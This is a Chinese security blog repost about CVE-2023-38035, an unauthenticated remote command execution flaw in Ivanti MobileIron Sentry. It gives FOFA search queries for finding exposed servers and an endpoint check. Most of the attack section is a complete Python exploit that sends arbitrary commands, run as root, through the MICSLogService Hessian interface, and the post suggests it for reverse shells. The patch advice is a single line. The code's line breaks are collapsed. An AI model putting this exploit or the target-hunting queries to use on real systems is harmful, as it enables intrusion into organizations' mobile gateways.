CVE-2023-38035 RCE漏洞
0x01 前言 由于 Apache HTTPD 配置限制不足,Ivanti MobileIron Sentry 版本 9.18.0 及更低版本中的 MICS 管理门户中存在安全漏洞,该漏洞可绕过管 2023-11-7 12:21:22 Author: 渗透Xiao白帽(查看原文) 阅读量:45 收藏
0x01 前言 由于 Apache HTTPD 配置限制不足,Ivanti MobileIron Sentry 版本 9.18.0 及更低版本中的 MICS 管理门户中存在安全漏洞,该漏洞可绕过管 2023-11-7 12:21:22 Author: 渗透Xiao白帽(查看原文) 阅读量:45 收藏
0x01 前言
0x02 影响平台
Ivanti Sentry 9.18、9.17、9.16、9.15及以下0x03 漏洞复现
搜索语法

title="MobileIron System Manager"body="Requires a local Sentry administrative user"
页面是这个酱紫
PoC如下,访问这个payload若存在未授权则存在漏洞:
/mics/services/MICSLogServiceSuccess~
反弹shell可以直接利用GitHub大佬写好的脚本
后台回复38035也可获取
https://github.com/horizon3ai/CVE-2023-38035from pyhessian.client import HessianProxyfrom http.client import HTTPSConnectionimport sslimport sysimport argparseimport requestsimport urllib3urllib3.disable_warnings()# Backup original constructor_original_https_init = HTTPSConnection.__init__def patched_https_init(self, *args, **kwargs):# If context is not provided, use unverified contextif 'context' not in kwargs:kwargs['context'] = ssl._create_unverified_context()_original_https_init(self, *args, **kwargs)def exploit(base_url, command):# Define the Hessian service endpointservice_url = f"{base_url}/mics/services/MICSLogService"r = requests.get(service_url, verify=False)if r.status_code != 405:print('[-] Vulnerable endpoint was not reachable - bailing')sys.exit()# Monkey-patch the constructorHTTPSConnection.__init__ = patched_https_initdto = {"command": command,"isRoot": True,}# Create a Hessian proxy for the serviceproxy = HessianProxy(service_url)# Call a method on the Hessian service:details = proxy.uploadFileUsingFileInput(dto, None)if details:print('[+] Successfully executed command on target!')if __name__ == "__main__":parser = argparse.ArgumentParser()parser.add_argument('-u', '--url', help='The URL of the target', required=True)parser.add_argument('-c', '--cmd', help='The command to run', required=True)args = parser.parse_args()exploit(args.url, args.cmd)
0x04 修复方案
建议及时更新至最新版本!往期推荐 · 有彩蛋
【超详细 | Python】CS免杀-Shellcode Loader原理(python)
【超详细 | 钟馗之眼】ZoomEye-python命令行的使用
【超详细 | 附EXP】Weblogic CVE-2021-2394 RCE漏洞复现
【超详细】CVE-2020-14882 | Weblogic未授权命令执行漏洞复现
【超详细 | 附PoC】CVE-2021-2109 | Weblogic Server远程代码执行漏洞复现
【漏洞分析 | 附EXP】CVE-2021-21985 VMware vCenter Server 远程代码执行漏洞
【CNVD-2021-30167 | 附PoC】用友NC BeanShell远程代码执行漏洞复现
【奇淫巧技】如何成为一个合格的“FOFA”工程师
走过路过的大佬们留个关注再走呗
往期文章有彩蛋哦
文章来源: http://mp.weixin.qq.com/s?__biz=MzI1NTM4ODIxMw==&mid=2247500143&idx=1&sn=3b131362b50fef258bc26c0b0309e41a&chksm=ea343e35dd43b723494ef73bcc2a4499663da704ce39498adf1500723623846634fad7d97f0d&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh